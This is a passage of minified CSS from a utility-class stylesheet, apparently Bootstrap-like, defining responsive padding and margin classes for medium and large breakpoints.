tant}.pl-md-27,.px-md-27{padding-left:6.75rem!important}.p-md-28{padding:7rem!important}.pt-md-28,.py-md-28{padding-top:7rem!important}.pr-md-28,.px-md-28{padding-right:7rem!important}.pb-md-28,.py-md-28{padding-bottom:7rem!important}.pl-md-28,.px-md-28{padding-left:7rem!important}.p-md-29{padding:7.25rem!important}.pt-md-29,.py-md-29{padding-top:7.25rem!important}.pr-md-29,.px-md-29{padding-right:7.25rem!important}.pb-md-29,.py-md-29{padding-bottom:7.25rem!important}.pl-md-29,.px-md-29{padding-left:7.25rem!important}.p-md-30{padding:7.5rem!important}.pt-md-30,.py-md-30{padding-top:7.5rem!important}.pr-md-30,.px-md-30{padding-right:7.5rem!important}.pb-md-30,.py-md-30{padding-bottom:7.5rem!important}.pl-md-30,.px-md-30{padding-left:7.5rem!important}.p-md-31{padding:7.75rem!important}.pt-md-31,.py-md-31{padding-top:7.75rem!important}.pr-md-31,.px-md-31{padding-right:7.75rem!important}.pb-md-31,.py-md-31{padding-bottom:7.75rem!important}.pl-md-31,.px-md-31{padding-left:7.75rem!important}.p-md-32{padding:8rem!important}.pt-md-32,.py-md-32{padding-top:8rem!important}.pr-md-32,.px-md-32{padding-right:8rem!important}.pb-md-32,.py-md-32{padding-bottom:8rem!important}.pl-md-32,.px-md-32{padding-left:8rem!important}.p-md-33{padding:8.25rem!important}.pt-md-33,.py-md-33{padding-top:8.25rem!important}.pr-md-33,.px-md-33{padding-right:8.25rem!important}.pb-md-33,.py-md-33{padding-bottom:8.25rem!important}.pl-md-33,.px-md-33{padding-left:8.25rem!important}.p-md-34{padding:8.5rem!important}.pt-md-34,.py-md-34{padding-top:8.5rem!important}.pr-md-34,.px-md-34{padding-right:8.5rem!important}.pb-md-34,.py-md-34{padding-bottom:8.5rem!important}.pl-md-34,.px-md-34{padding-left:8.5rem!important}.p-md-35{padding:8.75rem!important}.pt-md-35,.py-md-35{padding-top:8.75rem!important}.pr-md-35,.px-md-35{padding-right:8.75rem!important}.pb-md-35,.py-md-35{padding-bottom:8.75rem!important}.pl-md-35,.px-md-35{padding-left:8.75rem!important}.p-md-36{padding:9rem!important}.pt-md-36,.py-md-36{padding-top:9rem!important}.pr-md-36,.px-md-36{padding-right:9rem!important}.pb-md-36,.py-md-36{padding-bottom:9rem!important}.pl-md-36,.px-md-36{padding-left:9rem!important}.p-md-37{padding:9.25rem!important}.pt-md-37,.py-md-37{padding-top:9.25rem!important}.pr-md-37,.px-md-37{padding-right:9.25rem!important}.pb-md-37,.py-md-37{padding-bottom:9.25rem!important}.pl-md-37,.px-md-37{padding-left:9.25rem!important}.p-md-48{padding:9.5rem!important}.pt-md-48,.py-md-48{padding-top:9.5rem!important}.pr-md-48,.px-md-48{padding-right:9.5rem!important}.pb-md-48,.py-md-48{padding-bottom:9.5rem!important}.pl-md-48,.px-md-48{padding-left:9.5rem!important}.p-md-39{padding:9.75rem!important}.pt-md-39,.py-md-39{padding-top:9.75rem!important}.pr-md-39,.px-md-39{padding-right:9.75rem!important}.pb-md-39,.py-md-39{padding-bottom:9.75rem!important}.pl-md-39,.px-md-39{padding-left:9.75rem!important}.p-md-40{padding:10rem!important}.pt-md-40,.py-md-40{padding-top:10rem!important}.pr-md-40,.px-md-40{padding-right:10rem!important}.pb-md-40,.py-md-40{padding-bottom:10rem!important}.pl-md-40,.px-md-40{padding-left:10rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-.75rem!important}.mt-md-n3,.my-md-n3{margin-top:-.75rem!important}.mr-md-n3,.mx-md-n3{margin-right:-.75rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-.75rem!important}.ml-md-n3,.mx-md-n3{margin-left:-.75rem!important}.m-md-n4{margin:-1rem!important}.mt-md-n4,.my-md-n4{margin-top:-1rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1rem!important}.m-md-n5{margin:-1.25rem!important}.mt-md-n5,.my-md-n5{margin-top:-1.25rem!important}.mr-md-n5,.mx-md-n5{margin-right:-1.25rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-1.25rem!important}.ml-md-n5,.mx-md-n5{margin-left:-1.25rem!important}.m-md-n6{margin:-1.5rem!important}.mt-md-n6,.my-md-n6{margin-top:-1.5rem!important}.mr-md-n6,.mx-md-n6{margin-right:-1.5rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-1.5rem!important}.ml-md-n6,.mx-md-n6{margin-left:-1.5rem!important}.m-md-n7{margin:-1.75rem!important}.mt-md-n7,.my-md-n7{margin-top:-1.75rem!important}.mr-md-n7,.mx-md-n7{margin-right:-1.75rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-1.75rem!important}.ml-md-n7,.mx-md-n7{margin-left:-1.75rem!important}.m-md-n8{margin:-2rem!important}.mt-md-n8,.my-md-n8{margin-top:-2rem!important}.mr-md-n8,.mx-md-n8{margin-right:-2rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-2rem!important}.ml-md-n8,.mx-md-n8{margin-left:-2rem!important}.m-md-n9{margin:-2.25rem!important}.mt-md-n9,.my-md-n9{margin-top:-2.25rem!important}.mr-md-n9,.mx-md-n9{margin-right:-2.25rem!important}.mb-md-n9,.my-md-n9{margin-bottom:-2.25rem!important}.ml-md-n9,.mx-md-n9{margin-left:-2.25rem!important}.m-md-n10{margin:-2.5rem!important}.mt-md-n10,.my-md-n10{margin-top:-2.5rem!important}.mr-md-n10,.mx-md-n10{margin-right:-2.5rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-2.5rem!important}.ml-md-n10,.mx-md-n10{margin-left:-2.5rem!important}.m-md-n11{margin:-2.75rem!important}.mt-md-n11,.my-md-n11{margin-top:-2.75rem!important}.mr-md-n11,.mx-md-n11{margin-right:-2.75rem!important}.mb-md-n11,.my-md-n11{margin-bottom:-2.75rem!important}.ml-md-n11,.mx-md-n11{margin-left:-2.75rem!important}.m-md-n12{margin:-3rem!important}.mt-md-n12,.my-md-n12{margin-top:-3rem!important}.mr-md-n12,.mx-md-n12{margin-right:-3rem!important}.mb-md-n12,.my-md-n12{margin-bottom:-3rem!important}.ml-md-n12,.mx-md-n12{margin-left:-3rem!important}.m-md-n13{margin:-3.25rem!important}.mt-md-n13,.my-md-n13{margin-top:-3.25rem!important}.mr-md-n13,.mx-md-n13{margin-right:-3.25rem!important}.mb-md-n13,.my-md-n13{margin-bottom:-3.25rem!important}.ml-md-n13,.mx-md-n13{margin-left:-3.25rem!important}.m-md-n14{margin:-3.5rem!important}.mt-md-n14,.my-md-n14{margin-top:-3.5rem!important}.mr-md-n14,.mx-md-n14{margin-right:-3.5rem!important}.mb-md-n14,.my-md-n14{margin-bottom:-3.5rem!important}.ml-md-n14,.mx-md-n14{margin-left:-3.5rem!important}.m-md-n15{margin:-3.75rem!important}.mt-md-n15,.my-md-n15{margin-top:-3.75rem!important}.mr-md-n15,.mx-md-n15{margin-right:-3.75rem!important}.mb-md-n15,.my-md-n15{margin-bottom:-3.75rem!important}.ml-md-n15,.mx-md-n15{margin-left:-3.75rem!important}.m-md-n16{margin:-4rem!important}.mt-md-n16,.my-md-n16{margin-top:-4rem!important}.mr-md-n16,.mx-md-n16{margin-right:-4rem!important}.mb-md-n16,.my-md-n16{margin-bottom:-4rem!important}.ml-md-n16,.mx-md-n16{margin-left:-4rem!important}.m-md-n17{margin:-4.25rem!important}.mt-md-n17,.my-md-n17{margin-top:-4.25rem!important}.mr-md-n17,.mx-md-n17{margin-right:-4.25rem!important}.mb-md-n17,.my-md-n17{margin-bottom:-4.25rem!important}.ml-md-n17,.mx-md-n17{margin-left:-4.25rem!important}.m-md-n18{margin:-4.5rem!important}.mt-md-n18,.my-md-n18{margin-top:-4.5rem!important}.mr-md-n18,.mx-md-n18{margin-right:-4.5rem!important}.mb-md-n18,.my-md-n18{margin-bottom:-4.5rem!important}.ml-md-n18,.mx-md-n18{margin-left:-4.5rem!important}.m-md-n19{margin:-4.75rem!important}.mt-md-n19,.my-md-n19{margin-top:-4.75rem!important}.mr-md-n19,.mx-md-n19{margin-right:-4.75rem!important}.mb-md-n19,.my-md-n19{margin-bottom:-4.75rem!important}.ml-md-n19,.mx-md-n19{margin-left:-4.75rem!important}.m-md-n20{margin:-5rem!important}.mt-md-n20,.my-md-n20{margin-top:-5rem!important}.mr-md-n20,.mx-md-n20{margin-right:-5rem!important}.mb-md-n20,.my-md-n20{margin-bottom:-5rem!important}.ml-md-n20,.mx-md-n20{margin-left:-5rem!important}.m-md-n21{margin:-5.25rem!important}.mt-md-n21,.my-md-n21{margin-top:-5.25rem!important}.mr-md-n21,.mx-md-n21{margin-right:-5.25rem!important}.mb-md-n21,.my-md-n21{margin-bottom:-5.25rem!important}.ml-md-n21,.mx-md-n21{margin-left:-5.25rem!important}.m-md-n22{margin:-5.5rem!important}.mt-md-n22,.my-md-n22{margin-top:-5.5rem!important}.mr-md-n22,.mx-md-n22{margin-right:-5.5rem!important}.mb-md-n22,.my-md-n22{margin-bottom:-5.5rem!important}.ml-md-n22,.mx-md-n22{margin-left:-5.5rem!important}.m-md-n23{margin:-5.75rem!important}.mt-md-n23,.my-md-n23{margin-top:-5.75rem!important}.mr-md-n23,.mx-md-n23{margin-right:-5.75rem!important}.mb-md-n23,.my-md-n23{margin-bottom:-5.75rem!important}.ml-md-n23,.mx-md-n23{margin-left:-5.75rem!important}.m-md-n24{margin:-6rem!important}.mt-md-n24,.my-md-n24{margin-top:-6rem!important}.mr-md-n24,.mx-md-n24{margin-right:-6rem!important}.mb-md-n24,.my-md-n24{margin-bottom:-6rem!important}.ml-md-n24,.mx-md-n24{margin-left:-6rem!important}.m-md-n25{margin:-6.25rem!important}.mt-md-n25,.my-md-n25{margin-top:-6.25rem!important}.mr-md-n25,.mx-md-n25{margin-right:-6.25rem!important}.mb-md-n25,.my-md-n25{margin-bottom:-6.25rem!important}.ml-md-n25,.mx-md-n25{margin-left:-6.25rem!important}.m-md-n26{margin:-6.5rem!important}.mt-md-n26,.my-md-n26{margin-top:-6.5rem!important}.mr-md-n26,.mx-md-n26{margin-right:-6.5rem!important}.mb-md-n26,.my-md-n26{margin-bottom:-6.5rem!important}.ml-md-n26,.mx-md-n26{margin-left:-6.5rem!important}.m-md-n27{margin:-6.75rem!important}.mt-md-n27,.my-md-n27{margin-top:-6.75rem!important}.mr-md-n27,.mx-md-n27{margin-right:-6.75rem!important}.mb-md-n27,.my-md-n27{margin-bottom:-6.75rem!important}.ml-md-n27,.mx-md-n27{margin-left:-6.75rem!important}.m-md-n28{margin:-7rem!important}.mt-md-n28,.my-md-n28{margin-top:-7rem!important}.mr-md-n28,.mx-md-n28{margin-right:-7rem!important}.mb-md-n28,.my-md-n28{margin-bottom:-7rem!important}.ml-md-n28,.mx-md-n28{margin-left:-7rem!important}.m-md-n29{margin:-7.25rem!important}.mt-md-n29,.my-md-n29{margin-top:-7.25rem!important}.mr-md-n29,.mx-md-n29{margin-right:-7.25rem!important}.mb-md-n29,.my-md-n29{margin-bottom:-7.25rem!important}.ml-md-n29,.mx-md-n29{margin-left:-7.25rem!important}.m-md-n30{margin:-7.5rem!important}.mt-md-n30,.my-md-n30{margin-top:-7.5rem!important}.mr-md-n30,.mx-md-n30{margin-right:-7.5rem!important}.mb-md-n30,.my-md-n30{margin-bottom:-7.5rem!important}.ml-md-n30,.mx-md-n30{margin-left:-7.5rem!important}.m-md-n31{margin:-7.75rem!important}.mt-md-n31,.my-md-n31{margin-top:-7.75rem!important}.mr-md-n31,.mx-md-n31{margin-right:-7.75rem!important}.mb-md-n31,.my-md-n31{margin-bottom:-7.75rem!important}.ml-md-n31,.mx-md-n31{margin-left:-7.75rem!important}.m-md-n32{margin:-8rem!important}.mt-md-n32,.my-md-n32{margin-top:-8rem!important}.mr-md-n32,.mx-md-n32{margin-right:-8rem!important}.mb-md-n32,.my-md-n32{margin-bottom:-8rem!important}.ml-md-n32,.mx-md-n32{margin-left:-8rem!important}.m-md-n33{margin:-8.25rem!important}.mt-md-n33,.my-md-n33{margin-top:-8.25rem!important}.mr-md-n33,.mx-md-n33{margin-right:-8.25rem!important}.mb-md-n33,.my-md-n33{margin-bottom:-8.25rem!important}.ml-md-n33,.mx-md-n33{margin-left:-8.25rem!important}.m-md-n34{margin:-8.5rem!important}.mt-md-n34,.my-md-n34{margin-top:-8.5rem!important}.mr-md-n34,.mx-md-n34{margin-right:-8.5rem!important}.mb-md-n34,.my-md-n34{margin-bottom:-8.5rem!important}.ml-md-n34,.mx-md-n34{margin-left:-8.5rem!important}.m-md-n35{margin:-8.75rem!important}.mt-md-n35,.my-md-n35{margin-top:-8.75rem!important}.mr-md-n35,.mx-md-n35{margin-right:-8.75rem!important}.mb-md-n35,.my-md-n35{margin-bottom:-8.75rem!important}.ml-md-n35,.mx-md-n35{margin-left:-8.75rem!important}.m-md-n36{margin:-9rem!important}.mt-md-n36,.my-md-n36{margin-top:-9rem!important}.mr-md-n36,.mx-md-n36{margin-right:-9rem!important}.mb-md-n36,.my-md-n36{margin-bottom:-9rem!important}.ml-md-n36,.mx-md-n36{margin-left:-9rem!important}.m-md-n37{margin:-9.25rem!important}.mt-md-n37,.my-md-n37{margin-top:-9.25rem!important}.mr-md-n37,.mx-md-n37{margin-right:-9.25rem!important}.mb-md-n37,.my-md-n37{margin-bottom:-9.25rem!important}.ml-md-n37,.mx-md-n37{margin-left:-9.25rem!important}.m-md-n48{margin:-9.5rem!important}.mt-md-n48,.my-md-n48{margin-top:-9.5rem!important}.mr-md-n48,.mx-md-n48{margin-right:-9.5rem!important}.mb-md-n48,.my-md-n48{margin-bottom:-9.5rem!important}.ml-md-n48,.mx-md-n48{margin-left:-9.5rem!important}.m-md-n39{margin:-9.75rem!important}.mt-md-n39,.my-md-n39{margin-top:-9.75rem!important}.mr-md-n39,.mx-md-n39{margin-right:-9.75rem!important}.mb-md-n39,.my-md-n39{margin-bottom:-9.75rem!important}.ml-md-n39,.mx-md-n39{margin-left:-9.75rem!important}.m-md-n40{margin:-10rem!important}.mt-md-n40,.my-md-n40{margin-top:-10rem!important}.mr-md-n40,.mx-md-n40{margin-right:-10rem!important}.mb-md-n40,.my-md-n40{margin-bottom:-10rem!important}.ml-md-n40,.mx-md-n40{margin-left:-10rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:.75rem!important}.mt-lg-3,.my-lg-3{margin-top:.75rem!important}.mr-lg-3,.mx-lg-3{margin-right:.75rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.75rem!important}.ml-lg-3,.mx-lg-3{margin-left:.75rem!important}.m-lg-4{margin:1rem!important}.mt-lg-4,.my-lg-4{margin-top:1rem!important}.mr-lg-4,.mx-lg-4{margin-right:1rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1rem!important}.ml-lg-4,.mx-lg-4{margin-left:1rem!important}.m-lg-5{margin:1.25rem!important}.mt-lg-5,.my-lg-5{margin-top:1.25rem!important}.mr-lg-5,.mx-lg-5{margin-right:1.25rem!important}.mb-lg-5,.my-lg-5{margin-bottom:1.25rem!important}.ml-lg-5,.mx-lg-5{margin-left:1.25rem!important}.m-lg-6{margin:1.5rem!important}.mt-lg-6,.my-lg-6{margin-top:1.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.5rem!important}.m-lg-7{margin:1.75rem!important}.mt-lg-7,.my-lg-7{margin-top:1.75rem!important}.mr-lg-7,.mx-lg-7{margin-right:1.75rem!important}.mb-lg-7,.my-lg-7{margin-bottom:1.75rem!important}.ml-lg-7,.mx-lg-7{margin-left:1.75rem!important}.m-lg-8{margin:2rem!important}.mt-lg-8,.my-lg-8{margin-top:2rem!important}.mr-lg-8,.mx-lg-8{margin-right:2rem!important}.mb-lg-8,.my-lg-8{margin-bottom:2rem!important}.ml-lg-8,.mx-lg-8{margin-left:2rem!important}.m-lg-9{margin:2.25rem!important}.mt-lg-9,.my-lg-9{margin-top:2.25rem!important}.mr-lg-9,.mx-lg-9{margin-right:2.25rem!important}.mb-lg-9,.my-lg-9{margin-bottom:2.25rem!important}.ml-lg-9,.mx-lg-9{margin-left:2.25rem!important}.m-lg-10{margin:2.5rem!important}.mt-lg-10,.my-lg-10{margin-top:2.5rem!important}.mr-lg-10,.mx-lg-10{margin-right:2.5rem!important}.mb-lg-10,.my-lg-10{margin-bottom:2.5rem!important}.ml-lg-10,.mx-lg-10{margin-left:2.5rem!important}.m-lg-11{margin:2.75rem!important}.mt-lg-11,.my-lg-11{margin-top:2.75rem!important}.mr-lg-11,.mx-lg-11{margin-right:2.75rem!important}.mb-lg-11,.my-lg-11{margin-bottom:2.75rem!important}.ml-lg-11,.mx-lg-11{margin-left:2.75rem!important}.m-lg-12{margin:3rem!important}.mt-lg-12,.my-lg-12{margin-top:3rem!important}.mr-lg-12,.mx-lg-12{margin-right:3rem!important}.mb-lg-12,.my-lg-12{margin-bottom:3rem!important}.ml-lg-12,.mx-lg-12{margin-left:3rem!important}.m-lg-13{margin:3.25rem!important}.mt-lg-13,.my-lg-13{margin-top:3.25rem!important}.mr-lg-13,.mx-lg-13{margin-right:3.25rem!important}.mb-lg-13,.my-lg-13{margin-bottom:3.25rem!important}.ml-lg-13,.mx-lg-13{margin-left:3.25rem!important}.m-lg-14{margin:3.5rem!important}.mt-lg-14,.my-lg-14{margin-top:3.5rem!important}.mr-lg-14,.mx-lg-14{margin-right:3.5rem!important}.mb-lg-14,.my-lg-14{margin-bottom:3.5rem!important}.ml-lg-14,.mx-lg-14{margin-left:3.5rem!important}.m-lg-15{margin:3.75rem!important}.mt-lg-15,.my-lg-15{margin-top:3.75rem!important}.mr-lg-15,.mx-lg-15{margin-right:3.75rem!important}.mb-lg-15,.my-lg-15{margin-bottom:3.75rem!important}.ml-lg-15,.mx-lg-15{margin-left:3.75rem!important}.m-lg-16{margin:4rem!important}.mt-lg-16,.my-lg-16{margin-top:4rem!important}.mr-lg-16,.mx-lg-16{margin-right:4rem!important}.mb-lg-16,.my-lg-16{margin-bottom:4rem!important}.ml-lg-16,.mx-lg-16{margin-left:4rem!important}.m-lg-17{margin:4.25rem!important}.mt-lg-17,.my-lg-17{margin-top:4.25rem!important}.mr-lg-17,.mx-lg-17{margin-right:4.25rem!important}.mb-lg-17,.my-lg-17{margin-bottom:4.25rem!important}.ml-lg-17,.mx-lg-17{margin-left:4.25rem!important}.m-lg-18{margin:4.5rem!important}.mt-lg-18,.my-lg-18{margin-top:4.5rem!important}.mr-lg-18,.mx-lg-18{margin-right:4.5rem!important}.mb-lg-18,.my-lg-18{margin-bottom:4.5rem!important}.ml-lg-18,.mx-lg-18{margin-left:4.5rem!important}.m-lg-19{margin:4.75rem!important}.mt-lg-19,.my-lg-19{margin-top:4.75rem!important}.mr-lg-19,.mx-lg-19{margin-right:4.75rem!important}.mb-lg-19,.my-lg-19{margin-bottom:4.75rem!important}.ml-lg-19,.mx-lg-19{margin-left:4.75rem!important}.m-lg-20{margin:5rem!important}.mt-lg-20,.my-lg-20{margin-top:5rem!important}.mr-lg-20,.mx-lg-20{margin-right:5rem!important}.mb-lg-20,.my-lg-20{margin-bottom:5rem!important}.ml-lg-20,.mx-lg-20{margin-left:5rem!important}.m-lg-21{margin:5.25rem!important}.mt-lg-21,.my-lg-21{margin-top:5.25rem!important}.mr-lg-21,.mx-lg-21{margin-right:5.25rem!important}.mb-lg-21,.my-lg-21{margin-bottom:5.25rem!important}.ml-lg-21,.mx-lg-21{margin-left:5.25rem!important}.m-lg-22{margin:5.5rem!important}.mt-lg-22,.my-lg-22{margin-top:5.5rem!important}.mr-lg-22,.mx-lg-22{margin-right:5.5rem!important}.mb-lg-22,.my-lg-22{margin-bottom:5.5rem!important}.ml-lg-22,.mx-lg-22{margin-left:5.5rem!important}.m-lg-23{margin:5.75rem!important}.mt-lg-23,.my-lg-23{margin-top:5.75rem!important}.mr-lg-23,.mx-lg-23{margin-right:5.75rem!important}.mb-lg-23,.my-lg-23{margin-bottom:5.75rem!important}.ml-lg-23,.mx-lg-23{margin-left:5.75rem!important}.m-lg-24{margin:6rem!important}.mt-lg-24,.my-lg-24{margin-top:6rem!important}.mr-lg-24,.mx-lg-24{margin-right:6rem!important}.mb-lg-24,.my-lg-24{margin-bottom:6rem!important}.ml-lg-24,.mx-lg-24{margin-left:6rem!important}.m-lg-25{margin:6.25rem!important}.mt-lg-25,.my-lg-25{margin-top:6.25rem!important}.mr-lg-25,.mx-lg-25{margin-right:6.25rem!important}.mb-lg-25,.my-lg-25{margin-bottom:6.25rem!important}.ml-lg-25,.mx-lg-25{margin-left:6.25rem!important}.m-lg-26{margin:6.5rem!important}.mt-lg-26,.my-lg-26{margin-top:6.5rem!important}.mr-lg-26,.mx-lg-26{margin-right:6.5rem!important}.mb-lg-26,.my-lg-26{margin-bottom:6.5rem!important}.ml-lg-26,.mx-lg-26{margin-left:6.5rem!important}.m-lg-27{margin:6.75rem!important}.mt-lg-27,.my-lg-27{margin-top:6.75rem!important}.mr-lg-27,.mx-lg-27{margin-right:6.75rem!important}.mb-lg-27,.my-lg-27{margin-bottom:6.75rem!important}.ml-lg-27,.mx-lg-27{margin-left:6.75rem!important}.m-lg-28{margin:7rem!important}.mt-lg-28,.my-lg-28{margin-top:7rem!important}.mr-lg-28,.mx-lg-28{margin-right:7rem!important}.mb-lg-28,.my-lg-28{margin-bottom:7rem!important}.ml-lg-28,.mx-lg-28{margin-left:7rem!important}.m-lg-29{margin:7.25rem!important}.mt-lg-29,.my-lg-29{margin-top:7.25rem!important}.mr-lg-29,.mx-lg-29{margin-right:7.25rem!important}.mb-lg-29,.my-lg-29{margin-bottom:7.25rem!important}.ml-lg-29,.mx-lg-29{margin-left:7.25rem!important}.m-lg-30{margin:7.5rem!important}.mt-lg-30,.my-lg-30{margin-top:7.5rem!important}.mr-lg-30,.mx-lg-30{margin-right:7.5rem!important}.mb-lg-30,.my-lg-30{margin-bottom:7.5rem!important}.ml-lg-30,.mx-lg-30{margin-left:7.5rem!important}.m-lg-31{margin:7.75rem!important}.mt-lg-31,.my-lg-31{margin-top:7.75rem!important}.mr-lg-31,.mx-lg-31{margin-right:7.75rem!important}.mb-lg-31,.my-lg-31{margin-bottom:7.75rem!important}.ml-lg-31,.mx-lg-31{margin-left:7.75rem!important}.m-lg-32{margin:8rem!important}.mt-lg-32,.my-lg-32{margin-top:8rem!important}.mr-lg-32,.mx-lg-32{margin-right:8rem!important}.mb-lg-32,.my-lg-32{margin-bottom:8rem!important}.ml-lg-32,.mx-lg-32{margin-left:8rem!important}.m-lg-33{margin:8.25rem!important}.mt-lg-33,.my-lg-33{margin-top:8.25rem!important}.mr-lg-33,.mx-lg-33{margin-right:8.25rem!important}.mb-lg-33,.my-lg-33{margin-bottom:8.25rem!important}.ml-lg-33,.mx-lg-33{margin-left:8.25rem!important}.m-lg-34{margin:8.5rem!important}.mt-lg-34,.my-lg-34{margin-top:8.5rem!important}.mr-lg-34,.mx-lg-34{margin-right:8.5rem!important}.mb-lg-34,.my-lg-34{margin-bottom:8.5rem!important}.ml-lg-34,.mx-lg-34{margin-left:8.5rem!important}.m-lg-35{margin:8.75rem!important}.mt-lg-35,.my-lg-35{margin-top:8.75rem!important}.mr-lg-35,.mx-lg-35{margin-right:8.75rem!important}.mb-lg-35,.my-lg-35{margin-bottom:8.75rem!important}.ml-lg-35,.mx-lg-35{margin-left:8.75rem!important}.m-lg-36{margin:9rem!important}.mt-lg-36,.my-lg-36{margin-top:9rem!important}.mr-lg-36,.mx-lg-36{margin-right:9rem!important}.mb-lg-36,.my-lg-36{margin-bottom:9rem!important}.ml-lg-36,.mx-lg-36{margin-left:9rem!important}.m-lg-37{margin:9.25rem!important}.mt-lg-37,.my-lg-37{margin-top:9.25rem!important}.mr-lg-37,.mx-lg-37{margin-right:9.25rem!important}.mb-lg-37,.my-lg-37{margin-bottom:9.25rem!important}.ml-lg-37,.mx-lg-37{margin-left:9.25rem!important}.m-lg-48{margin:9.5rem!important}.mt-lg-48,.my-lg-48{margin-top:9.5rem!important}.mr-lg-48,.mx-lg-48{margin-right:9.5rem!important}.mb-lg-48,.my-lg-48{margin-bottom:9.5rem!important}.ml-lg-48,.mx-lg-48{margin-left:9.5rem!important}.m-lg-39{margin:9.75rem!important}.mt-lg-39,.my-lg-39{margin-top:9.75rem!important}.mr-lg-39,.mx-lg-39{margin-right:9.75rem!important}.mb-lg-39,.my-lg-39{margin-bottom:9.75rem!important}.ml-lg-39,.mx-lg-39{margin-left:9.75rem!important}.m-lg-40{margin:10rem!important}.mt-lg-40,.my-lg-40{margin-top:10rem!important}.mr-lg-40,.mx-lg-40{margin-right:10rem!important}.mb-lg-40,.my-lg-40{margin-bottom:10rem!important}.ml-lg-40,.mx-lg-40{margin-left:10rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:.75rem!important}.pt-lg-3,.py-lg-3{padding-top:.75rem!important}.pr-lg-3,.px-lg-3{padding-right:.75rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.75rem!important}.pl-lg-3,.px-lg-3{padding-left:.75rem!important}.p-lg-4{padding:1rem!important}.pt-lg-4,.py-lg-4{padding-top:1rem!important}.pr-lg-4,.px-lg-4{padding-right:1rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1rem!important}.pl-lg-4,.px-lg-4{padding-left:1rem!important}.p-lg-5{padding:1.25rem!important}.pt-lg-5,.py-lg-5{padding-top:1.25rem!important}.pr-lg-5,.px-lg-5{padding-right:1.25rem!important}.pb-lg-5,.py-lg-5{padding-bottom:1.25rem!important}.pl-lg-5,.px-lg-5{padding-left:1.25rem!important}.p-lg-6{padding:1.5rem!important}.pt-lg-6,.py-lg-6{padding-top:1.5rem!important}.pr-lg-6,.px-lg-6{padding-right:1.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.5rem!important}.pl-lg-6,.px-lg-6{padding-left:1.5rem!important}.p-lg-7{padding:1.75rem!important}.pt-lg-7,.py-lg-7{padding-top:1.75rem!important}.pr-lg-7,.px-lg-7{padding-right:1.75rem!important}.pb-lg-7,.py-lg-7{padding-bottom:1.75rem!important}.pl-lg-7,.px-lg-7{padding-left:1.75rem!important}.p-lg-8{padding:2rem!important}.pt-lg-8,.py-lg-8{padding-top:2rem!important}.pr-lg-8,.px-lg-8{padding-right:2rem!important}.pb-lg-8,.py-lg-8{padding-bottom:2rem!important}.pl-lg-8,.px-lg-8{padding-left:2rem!important}.p-lg-9{padding:2.25rem!important}.pt-lg-9,.py-lg-9{padding-top:2.25rem!important}.pr-lg-9,.px-lg-9{padding-right:2.25rem!important}.pb-lg-9,.py-lg-9{padding-bottom:2.25rem!important}.pl-lg-9,.px-lg-9{padding-left:2.25rem!important}.p-lg-10{padding:2.5rem!important}.pt-lg-10,.py-lg-10{padding-top:2.5rem!important}.pr-lg-10,.px-lg-10{padding-right:2.5rem!important}.pb-lg-10,.py-lg-10{padding-bottom:2.5rem!important}.pl-lg-10,.px-lg-10{padding-left:2.5rem!important}.p-lg-11{padding:2.75rem!important}.pt-lg-11,.py-lg-11{padding-top:2.75rem!important}.pr-lg-11,.px-lg-11{padding-right:2.75rem!important}.pb-lg-11,.py-lg-11{padding-bottom:2.75rem!important}.pl-lg-11,.px-lg